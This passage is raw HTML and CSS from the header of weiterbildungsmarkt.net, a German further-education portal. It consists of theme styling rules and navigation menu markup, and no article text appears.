    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #aa006e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #aa006e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #aa006e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #aa006e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #aa006e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #aa006e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #aa006e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #aa006e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #aa006e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(170, 0, 110, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #97ab40;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #97ab40;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #97ab40 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #090085;
        background: -moz-linear-gradient(top, #090085 0%, #88a51e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #090085), color-stop(100%, #88a51e));
        background: -webkit-linear-gradient(top, #090085 0%, #88a51e 100%);
        background: -o-linear-gradient(top, #090085 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #090085 0%, #88a51e 100%);
        background: linear-gradient(to bottom, #090085 0%, #88a51e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#090085', endColorstr='#88a51e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #97ab40;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #97ab40;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #97ab40;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(151,171,64,0.86);
    }

    
    .td-sub-footer-container {
        background-color: #97ab40;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #aa006e;
    }
    .td_module_15 .entry-title a {
        color: #aa006e;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #aa006e;
    }

    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	color: #aa006e;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #aa006e;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:14px;
	
    }
	
    .td-excerpt {
        font-size:14px;
	
    }


	
    .td_module_1 .td-module-title {
    	font-size:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_mx1 .td-module-title a {
    	font-size:20px;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:32px;
	line-height:41px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:15px;
	line-height:23px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:15px;
	
    }
    
    .td-post-content li {
        font-size:15px;
	line-height:22px;
	
    }
    
    .td-post-content h1 {
        font-size:21px;
	
    }
    
    .td-post-content h2 {
        font-size:20px;
	
    }
    
    .td-post-content h3 {
        font-size:19px;
	
    }
    
    .td-post-content h4 {
        font-size:18px;
	
    }
    
    .td-post-content h5 {
        font-size:18px;
	
    }
    
    .post .td-category a {
        font-size:14px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:15px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:15px;
	line-height:19px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:21px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:20px;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-size:19px;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:18px;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-size:18px;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:14px;
	
	}




	
    body, p {
    	font-size:15px;
	line-height:19px;
	
    }</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png"><link rel="manifest" href="/touchicon/site.webmanifest"><link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#97ab40"><link rel="shortcut icon" href="/touchicon/favicon.ico"><meta name="apple-mobile-web-app-title" content="Weiterbildungsmarkt.net"><meta name="application-name" content="Weiterbildungsmarkt.net"><meta name="msapplication-TileColor" content="#97ab40"><meta name="msapplication-config" content="/touchicon/browserconfig.xml"><meta name="theme-color" content="#97ab40"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    </script></head><body data-cmplz=1 class="wp-singular post-template-default single single-post postid-7803 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child was-gute-leader-von-schwachen-unterscheidet global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.8.0 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-magazin-container"><ul id="menu-magazin" class="td-mobile-main-menu"><li id="menu-item-4502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-4502"><a href="https://www.weiterbildungsmarkt.net">Home</a></li><li id="menu-item-4503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4503"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung suchen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4504"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Alle Weiterbildungen</a></li><li id="menu-item-4505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4505"><a href="https://www.weiterbildungsmarkt.net/seminar">Seminar</a></li><li id="menu-item-4506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4506"><a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgang</a></li><li id="menu-item-4507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4507"><a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a></li><li id="menu-item-4508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4508"><a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></li></ul></li><li id="menu-item-4509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4509"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieter suchen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4510"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a></li><li id="menu-item-4511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4511"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a></li><li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4512"><a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a></li><li id="menu-item-4513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4513"><a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a></li><li id="menu-item-4514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4514"><a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a></li><li id="menu-item-4515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4515"><a href="https://www.weiterbildungsmarkt.net/institut">Institute</a></li><li id="menu-item-4516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4516"><a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></li></ul></li><li id="menu-item-4517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4517"><a href="/alle-top-themen/">Top-Themen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4518"><a href="/alle-top-themen/">Alle Top-Themen</a></li><li id="menu-item-4519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4519"><a href="https://www.weiterbildungsmarkt.net/change-management/">Change Management</a></li><li id="menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4520"><a href="https://www.weiterbildungsmarkt.net/top-thema-coaching/">Coaching</a></li><li id="menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4521"><a href="https://www.weiterbildungsmarkt.net/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li id="menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4522"><a href="https://www.weiterbildungsmarkt.net/human-resource-management/">Human Resource Management</a></li><li id="menu-item-4523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4523"><a href="https://www.weiterbildungsmarkt.net/kommunikation/">Kommunikation</a></li><li id="menu-item-4524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4524"><a href="https://www.weiterbildungsmarkt.net/management/">Management</a></li><li id="menu-item-4525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4525"><a href="https://www.weiterbildungsmarkt.net/verkaufstraining/">Verkaufstraining</a></li><li id="menu-item-4526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4526"><a href="https://www.weiterbildungsmarkt.net/topthema_weiterbildung/">Weiterbildung</a></li></ul></li><li id="menu-item-1121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1121"><a title="Magazin" href="https://www.weiterbildungsmarkt.net/magazin/">Magazin<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-3211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3211"><a href="https://www.weiterbildungsmarkt.net/magazin/management/change-management/">Change Management</a></li><li id="menu-item-3210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.weiterbildungsmarkt.net/magazin/coaching/">Coaching</a></li><li id="menu-item-3212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3212"><a href="https://www.weiterbildungsmarkt.net/magazin/human-resource-management/">Human Resource Management</a></li><li id="menu-item-3213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3213"><a href="https://www.weiterbildungsmarkt.net/magazin/kommunikation/">Kommunikation</a></li><li id="menu-item-3214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3214"><a href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li id="menu-item-3215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3215"><a href="https://www.weiterbildungsmarkt.net/magazin/management/">Management</a></li><li id="menu-item-3216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3216"><a href="https://www.weiterbildungsmarkt.net/magazin/networking/">Networking</a></li><li id="menu-item-3217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217"><a href="https://www.weiterbildungsmarkt.net/magazin/persoenlichkeiten-in-der-weiterbildung/">Persönlichkeiten in der Weiterbildung</a></li><li id="menu-item-3218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218"><a href="https://www.weiterbildungsmarkt.net/magazin/selbstmanagement/">Selbstmanagement</a></li><li id="menu-item-3219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3219"><a href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/">Verkaufstraining</a></li><li id="menu-item-3220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3220"><a href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung/">Weiterbildung</a></li><li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://www.weiterbildungsmarkt.net/magazin/themen/">Themen</a></li></ul></li><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1832"><a href="https://www.weiterbildungsmarkt.net/news/">News<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4527"><a href="https://www.weiterbildungsmarkt.net/news/">Alle News</a></li><li id="menu-item-4528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4528"><a href="https://www.weiterbildungsmarkt.net/news/buchvorstellung/">Buchvorstellung</a></li><li id="menu-item-4529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4529"><a href="https://www.weiterbildungsmarkt.net/news/infografik/">Infografik</a></li><li id="menu-item-4530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4530"><a href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">Neuigkeiten</a></li><li id="menu-item-4531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4531"><a href="https://www.weiterbildungsmarkt.net/news/personalia/">Personalia</a></li><li id="menu-item-4532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4532"><a href="https://www.weiterbildungsmarkt.net/news/studien/">Studien</a></li><li id="menu-item-4533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4533"><a href="https://www.weiterbildungsmarkt.net/news/termine/">Termine</a></li></ul></li><li id="menu-item-4643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4643"><a href="https://www.weiterbildungsmarkt.net/auf-weiterbildungsmarkt-at-suchen/">SUCHE</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.weiterbildungsmarkt.net/magazin/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Suche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-10"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-5590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5590"><a href="https://www.weiterbildungsmarkt.net">Weiterbildungsmarkt.net</a></li><li id="menu-item-4497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4497"><a href="https://www.weiterbildungsmarkt.net/ueber-weiterbildungsmarktat">Über</a></li><li id="menu-item-4498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4498"><a href="https://www.weiterbildungsmarkt.net/partner">Partner</a></li><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1973"><a href="https://www.weiterbildungsmarkt.net/mediadaten-und-werbung">Mediadaten und Werbung</a></li><li id="menu-item-4500" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4500"><a href="https://www.weiterbildungsmarkt.net/kontakt">Kontakt</a></li><li id="menu-item-9488" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9488"><a href="https://www.weiterbildungsmarkt.net/offenlegung/">Offenlegung</a></li><li id="menu-item-4501" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4501"><a href="/login">Login</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data"  data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"/><noscript><img class="td-retina-data"  data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg.webp" alt=""/></noscript>
<span class="td-visual-hidden">Magazin</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"/><noscript><img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg.webp" alt=""/></noscript>
</a></div><div class="menu-magazin-container"><ul id="menu-magazin-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4502"><a href="https://www.weiterbildungsmarkt.net">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4503"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung suchen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4504"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Alle Weiterbildungen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4505"><a href="https://www.weiterbildungsmarkt.net/seminar">Seminar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4506"><a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgang</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4507"><a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4508"><a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4509"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieter suchen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4510"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4511"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4512"><a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4513"><a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4514"><a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4515"><a href="https://www.weiterbildungsmarkt.net/institut">Institute</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4516"><a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4517"><a href="/alle-top-themen/">Top-Themen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4518"><a href="/alle-top-themen/">Alle Top-Themen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4519"><a href="https://www.weiterbildungsmarkt.net/change-management/">Change Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4520"><a href="https://www.weiterbildungsmarkt.net/top-thema-coaching/">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4521"><a href="https://www.weiterbildungsmarkt.net/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4522"><a href="https://www.weiterbildungsmarkt.net/human-resource-management/">Human Resource Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4523"><a href="https://www.weiterbildungsmarkt.net/kommunikation/">Kommunikation</a></li><li 